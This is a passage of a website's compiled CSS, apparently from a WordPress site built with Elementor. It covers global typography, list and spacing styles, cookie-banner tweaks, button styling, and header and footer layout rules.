--e-global-typography-19e990b-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1210px;}.e-con{--container-max-width:1210px;}}@media(max-width:1024px){.elementor-kit-19{--e-global-typography-33e374d-line-height:1.1em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:900px;}.e-con{--container-max-width:900px;}}@media(max-width:767px){.elementor-kit-19{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:700px;}.e-con{--container-max-width:700px;}}@media(min-width:2400px){.elementor-kit-19{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}}/* Start custom CSS *//*****************************************
    Text Styles
*****************************************/

/* Superscript Styles */
sup {
    position: relative;
    font-size: 80%;
    line-height: 0;
    vertical-align: baseline;
    top: -.5em;
}

h1 sup, h2 sup, h3 sup, h4 sup, h5 sup, h6 sup {
    font-size: 40%;
    top: -1.2em;
}

.payment-frequency {
    font-size: 60%;
    opacity: .8;
}

/* Remove underline from button text hover state */
.elementor-button-wrapper .elementor-button:hover {
    text-decoration: none;
}

/* List item spacing */
ul, ol {
    margin: 30px 0;
}

ol ul {
    margin-top: 0px;
}


/* Roman Numerals */
.list-style-type-upper-roman > li {
    list-style-type: upper-roman;   
}
.list-style-type-lower-roman > li {
    list-style-type: lower-roman;   
}

/* Letters */
.list-style-type-upper-alpha > li {
    list-style-type: upper-alpha;   
}
.list-style-type-lower-alpha > li {
    list-style-type: lower-alpha;   
}


/*****************************************
    Spacing Adjustments
*****************************************/

/* Transparent nav top padding */
.under-nav {
    margin-top: -90px;
    /*padding-top: 180px;*/
}


/* Full-width section padding */

.section-padding-small {
    padding-top: 30px;
    padding-bottom: 30px;
}

.section-padding-medium {
    padding-top: 50px;
    padding-bottom: 50px;
}

.section-padding-large {
    padding-top: 80px;
    padding-bottom: 80px;
}

/* Full-width section margin */

.section-margin-small {
    margin-top: 30px;
    margin-bottom: 30px;
}

.section-margin-medium {
    margin-top: 50px;
    margin-bottom: 50px;
}

.section-margin-large {
    margin-top: 80px;
    margin-bottom: 80px;
}


/* List Styles */
    .elementor-widget-text-editor ul, .elementor-widget-text-editor ol {
        margin-bottom: 20px;
    }
    li {
        margin-top: 10px;
    }


/*****************************************
    Elementor Widget Modifications
*****************************************/

/* Global box shadow styles */
.box-shadow {
    box-shadow: 0px 4px 14px 0px #D8D8D8;
    padding: 20px;
    
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}

/* Align icon list icon to the top */
.elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
    align-items: start !important;
} 
.elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item .elementor-icon-list-icon {
    position: relative;
    top: 5px;
} 

/*****************************************
    Image Styles
*****************************************/


/* Add Year Number to years gear image */
.years-gear-image:before {
    content: "22";
    
    font-size: 25px;
    font-weight: 900;
    color: #ffffff;
    
    position: absolute;
    top: 26%; 
    /*left: calc(50% - 14px);*/
    left: 0;
    text-align: center;
    width: 100%
}

/*****************************************
    Misc.
*****************************************/

/* Remove Post Tags */
.tag-links{ Display: None}

/* <hr> styles */
hr {
    border-top: 1px solid var(--e-global-color-90e672e);
}



/*****************************************
    Enzuzo cookie banner
*****************************************/
.enzuzo-cookiebanner-container.notification-main.notification-bottom-center-floating {
    bottom: 40px;
}
.enzuzo-cookie-icon {
    display: none !important;
}

body[data-elementor-device-mode="mobile"] .ez-consent .notification-main .notification-desc>span #notificationPolicyLink {
    display: inline-block;
    margin-left: 5px;
}

body[data-elementor-device-mode="mobile"] .ez-consent .notification-main .notification-buttons .cookieButtonWrap {
    width: auto;
    flex-direction: row;
}

body[data-elementor-device-mode="mobile"] .ez-consent .notification-main.notification-bottom-center-floating .closeTrigger {
    flex-direction: row;
}


/*****************************************
    Gutenberg Editor Blocks
*****************************************/

/* Buttons */
.wp-block-buttons {}
.wp-block-button {}

a.wp-block-button__link {
    margin: 30px 0px;
    padding: 20px 30px;
    border-radius: 8px;
    
    background-color: var(--e-global-color-ea30817);
    
    font-size: 18px;
    font-weight: 700;
    color: var(--e-global-color-f0e908c);
}
a.wp-block-button__link:hover {
    background-color: var(--e-global-color-61d5514);
    color: var(--e-global-color-f0e908c);
    
    text-decoration: none;
}/* End custom CSS */
.elementor-25 .elementor-element.elementor-element-0c29777{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;--z-index:90;}.elementor-25 .elementor-element.elementor-element-0c29777:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-0c29777 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-25 .elementor-element.elementor-element-0c29777, .elementor-25 .elementor-element.elementor-element-0c29777::before{--border-transition:0.3s;}.elementor-25 .elementor-element.elementor-element-f3318cf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:15px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-25 .elementor-element.elementor-element-29335a1 img{width:100%;max-width:105px;}.elementor-25 .elementor-element.elementor-element-29335a1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-d5d7e6f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:50px 50px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-5e95c85-font-family ), sans-serif;font-size:var( --e-global-typography-5e95c85-font-size );font-weight:var( --e-global-typography-5e95c85-font-weight );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed .elementor-item:before,
					.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-underline .elementor-item:after,
					 .elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-overline .elementor-item:before,
					 .elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-double-line .elementor-item:before,
					 .elementor-25 .elementor-element.elementor-element-81c9211 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f0e908c );border-radius:4px 4px 4px 4px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-18b8b39 );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-f0e908c );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-f13f47f-font-family ), sans-serif;font-size:var( --e-global-typography-f13f47f-font-size );font-weight:var( --e-global-typography-f13f47f-font-weight );letter-spacing:var( --e-global-typography-f13f47f-letter-spacing );word-spacing:var( --e-global-typography-f13f47f-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-18b8b39 );border-bottom-width:1px;}.elementor-25 .elementor-element.elementor-element-81c9211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3e1e7b2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:5px 5px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-25 .elementor-element.elementor-element-1a16ef4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:5px 5px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-25 .elementor-element.elementor-element-0898c6d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-0898c6d.elementor-view-framed .elementor-icon, .elementor-25 .elementor-element.elementor-element-0898c6d.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-0898c6d.elementor-view-framed .elementor-icon, .elementor-25 .elementor-element.elementor-element-0898c6d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-0898c6d .elementor-icon{font-size:18px;}.elementor-25 .elementor-element.elementor-element-0898c6d .elementor-icon svg{height:18px;}.elementor-25 .elementor-element.elementor-element-0898c6d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-0898c6d{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;}.elementor-25 .elementor-element.elementor-element-0898c6d.elementor-element{--align-self:center;}.elementor-25 .elementor-element.elementor-element-a6895bf{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-25 .elementor-element.elementor-element-1a44272{text-align:center;color:#7E8085;font-size:14px;font-weight:700;line-height:14px;width:auto;max-width:auto;}.elementor-25 .elementor-element.elementor-element-1a44272 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-1a44272.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-25 .elementor-element.elementor-element-77b175f{text-align:center;color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:19px;font-weight:600;}.elementor-25 .elementor-element.elementor-element-77b175f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-77b175f.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-25 .elementor-element.elementor-element-a4655c0{color:var( --e-global-color-primary );font-size:10px;font-weight:700;line-height:10px;}.elementor-25 .elementor-element.elementor-element-a4655c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 7px 5px 7px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );border-radius:3px 3px 3px 3px;}.elementor-25 .elementor-element.elementor-element-a4655c0.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-25 .elementor-element.elementor-element-d9bf544{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--gap:5px 5px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-e987c31{--e-icon-list-icon-size:16px;}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > a{font-family:var( --e-global-typography-5e95c85-font-family ), sans-serif;font-size:var( --e-global-typography-5e95c85-font-size );font-weight:var( --e-global-typography-5e95c85-font-weight );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}@media(max-width:1366px){.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f13f47f-font-size );letter-spacing:var( --e-global-typography-f13f47f-letter-spacing );word-spacing:var( --e-global-typography-f13f47f-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211{width:auto;max-width:auto;}.elementor-25 .elementor-element.elementor-element-3e1e7b2{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-1a16ef4{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-a6895bf{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-77b175f.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-25 .elementor-element.elementor-element-d9bf544{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}}@media(max-width:1024px){.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f13f47f-font-size );letter-spacing:var( --e-global-typography-f13f47f-letter-spacing );word-spacing:var( --e-global-typography-f13f47f-word-spacing );}.elementor-25 .elementor-element.elementor-element-3e1e7b2{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-1a16ef4{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-d9bf544{--flex-wrap:nowrap;}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f13f47f-font-size );letter-spacing:var( --e-global-typography-f13f47f-letter-spacing );word-spacing:var( --e-global-typography-f13f47f-word-spacing );}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-d5d7e6f{--width:80%;}.elementor-25 .elementor-element.elementor-element-3e1e7b2{--width:270px;}.elementor-25 .elementor-element.elementor-element-1a16ef4{--width:270px;}}@media(min-width:2400px){.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f13f47f-font-size );letter-spacing:var( --e-global-typography-f13f47f-letter-spacing );word-spacing:var( --e-global-typography-f13f47f-word-spacing );}.elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-e987c31 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5e95c85-font-size );line-height:var( --e-global-typography-5e95c85-line-height );letter-spacing:var( --e-global-typography-5e95c85-letter-spacing );word-spacing:var( --e-global-typography-5e95c85-word-spacing );}}/* Start custom CSS for nav-menu, class: .elementor-element-81c9211 */.elementor-25 .elementor-element.elementor-element-81c9211 a .sub-arrow {
    display: none;
}

.elementor-25 .elementor-element.elementor-element-81c9211 .elementor-nav-menu--main li.current-menu-parent > a {
    color: var(--e-global-color-primary);
    font-weight: 700;
}

.elementor-25 .elementor-element.elementor-element-81c9211 a {
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-0898c6d */.elementor-25 .elementor-element.elementor-element-0898c6d {
    height: 18px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-a4655c0 */.elementor-25 .elementor-element.elementor-element-a4655c0 p {
    margin: 0px;
    
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-1a16ef4 */.elementor-25 .elementor-element.elementor-element-1a16ef4 {
    min-width: 230px;
    max-width: 230px;
}

.elementor-25 .elementor-element.elementor-element-1a16ef4 p {
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-3e1e7b2 */.elementor-25 .elementor-element.elementor-element-3e1e7b2 {
    min-width: 230px;
    max-width: 230px;
}

.elementor-25 .elementor-element.elementor-element-3e1e7b2 p {
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-e987c31 */.elementor-25 .elementor-element.elementor-element-e987c31 ul {
    position: relative;
    top: -5px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d9bf544 */.elementor-25 .elementor-element.elementor-element-d9bf544 {
    max-width: 110px;
}

.elementor-25 .elementor-element.elementor-element-d9bf544 p {
    margin: 0px;
}/* End custom CSS */
.elementor-1577 .elementor-element.elementor-element-09caccd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:50px 50px;--background-transition:0.3s;--padding-block-start:60px;--padding-block-end:60px;--padding-inline-start:30px;--padding-inline-end:30px;}.elementor-1577 .elementor-element.elementor-element-09caccd:not(.elementor-motion-effects-element-type-background), .elementor-1577 .elementor-element.elementor-element-09caccd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575B67;}.elementor-1577 .elementor-element.elementor-element-09caccd, .elementor-1577 .elementor-element.elementor-element-09caccd::before{--border-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-ab896a2{text-align:center;}.elementor-1577 .elementor-element.elementor-element-ab896a2 .elementor-heading-title{color:var( --e-global-color-f0e908c );text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-35862e6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--flex-wrap:wrap;--align-content:space-evenly;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-c505035{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:50px 50px;--background-transition:0.3s;--padding-block-start:60px;--padding-block-end:60px;--padding-inline-start:30px;--padding-inline-end:30px;}.elementor-1577 .elementor-element.elementor-element-c505035:not(.elementor-motion-effects-element-type-background), .elementor-1577 .elementor-element.elementor-element-c505035 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#626774;}.elementor-1577 .elementor-element.elementor-element-c505035, .elementor-1577 .elementor-element.elementor-element-c505035::before{--border-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-bfcf15b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-1757021{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-703490e .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-11ccdb6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-11ccdb6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-4b46cd4{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-4b46cd4.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1577 